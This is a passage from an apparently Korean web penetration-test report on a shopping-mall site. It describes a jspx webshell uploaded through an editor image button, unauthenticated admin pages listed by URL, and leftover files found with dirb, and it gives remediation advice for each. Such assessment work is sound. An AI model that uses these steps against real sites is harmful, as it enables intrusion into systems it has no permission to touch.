

[그림] 73. 이미지 삽입 버튼 클릭



[그림] 74. jspx 파일 업로드



[그림] 75. “작성하기” 클릭



[그림] 76. 작성된 게시물 확인



[그림] 77. 업로드된 파일 및 경로 확인



[그림] 78. 업로드된 웹쉘 파일 작동 확인

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > 고객센터 > QNA | /qna/openQnaWrite.do |
| 2 | 관리자 페이지 > 상품 관리  > 상품등록 | /shop/openGoodsWrite.do |
| 3 | 관리자 페이지 > 상품 관리  > 수정 | /shop/goodsModifyForm.do?type=modify&IDX=419 |
| 4 | 메인 페이지 > 상품 > 상품평  > 글 작성 | /shop/openReviewForm.do |

* + - 1. **해결방안**

파일 확장자를 블랙리스트 방식으로 검증하는 경우 우회가 용이하므로, 허용된 확장자만 업로드할 수 있도록 화이트리스트 방식을 적용해야 합니다. 또한 서버 측에서 MIME 타입과 실제 파일 헤더를 함께 검증하여 이중 확인을 수행해야 하며, 업로드된 파일은 실행 권한이 없는 안전한 디렉터리에 저장해야 합니다.

* + 1. 관리자 페이지 노출
       1. **개요**

일반 사용자가 접근하면 안 되는 관리자 페이지나 중요 페이지가 추측할 수 있는 URL로 되어 있거나 공개 네트워크에 노출되어 권한이 없는 사용자도 접근할 수 있는 취약점입니다. 이는 접근 통제의 부재와 네트워크에 대한 제한이 없을 때 나타납니다.

* + - 1. **문제점**

유추하기 쉬운 URL로 직접 접근 시 인증 없이 관리자 페이지 및 메뉴 접근이 가능한 취약점이 발견되었습니다. 이는 관리자 권한 탈취와 민감 정보 노출 및 서비스 조작, 파괴 등의 위험이 있습니다



[그림] 79. 메인에서 “쿠폰” 클릭



[그림] 80. 쿠폰 페이지 소스 보기 클릭



[그림] 81. 페이지 소스 내 관리자 페이지 URL 노출



[그림] 82. 관리자 페이지의 쿠폰 관리 페이지로 검증 없이 접근 가능

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > URL 입력 | /member_admin.do |
| 2 | 메인 페이지 > URL 입력 | /checkPing.do |
| 3 | 메인 페이지 > URL 입력 | /order_admin_a.do |
| 4 | 메인 페이지 > URL 입력 | /order_detail.do?order_no=16 |
| 5 | 메인 페이지 > URL 입력 | /shop/goodsModifyForm.do?type=modify&IDX=411 |
| 6 | 메인 페이지 > URL 입력 | /shop/openGoodsWrite.do |
| 7 | 메인 페이지 > URL 입력 | /as_admin.do |
| 8 | 메인 페이지 > URL 입력 | /goodsManage.do |
| 9 | 메인 페이지 > URL 입력 | /adminCouponList.do |
| 10 | 메인 페이지 > URL 입력 | /adminCouponWriteForm.do |

* + - 1. **해결방안**

관리자 페이지 및 메뉴에 대해 인증 및 권한 검증 로직을 필수 적용하여 비인가 사용자의 접근을 차단해야 합니다. 또한, 접근 제어 정책을 서버 측에서 강제해야 합니다.

* + 1. 위치 공개
       1. **개요**

개발 과정에서 생성된 백업, 로그, 테스트 파일, 샘플 디렉터리 등 예측 가능한 경로에 존재하는 불필요한 디렉터리나 파일이 웹에서 노출되어 공격자가 접근하여 시스템 정보, 소스 및 설정 등을 수집할 수 있는 취약점입니다. 이는 불필요한 디렉터리 및 파일을 삭제하지 않았거나 디렉터리 인덱싱을 활성화하는 등의 이유로 발견됩니다.

* + - 1. **문제점**

예측할 수 있는 경로에 존재하는 불필요한 파일 및 페이지에 접근할 수 있는 취약점이 발견되었습니다. 이는 공격자가 테스트용 파일이나 개발 잔재 파일을 통해 시스템의 정보를 획득하여 추가적인 공격 경로를 확보할 수 있는 위험이 존재합니다. 아래의 세 가지 파일에서, File.jsp의 문구들을 보면 Bootstrap 3의 기본 템플릿 예제에서 그대로 가져온 텍스트로 운영자가 이 샘플을 기반으로 게시판을 제작할 때 도움받았다는 것을 추측할 수 있습니다. /npm.js 파일은 공식 bootstrap 소스코드로, CommonJS 환경에서 모듈을 쓰기 위한 스크립트입니다. 또한, /ckeditor/README.md 파일은 ‘ckeditor4’라는 ckeditor의 버전이 그대로 들어있으니 해당 버전의 알려진 취약점을 찾을 수 있습니다.



[그림] 83. dirb 도구를 이용해 파일과 폴더 탐색



[그림] 84. /File.jsp 파일



[그림] 85. /js/npm.js 파일

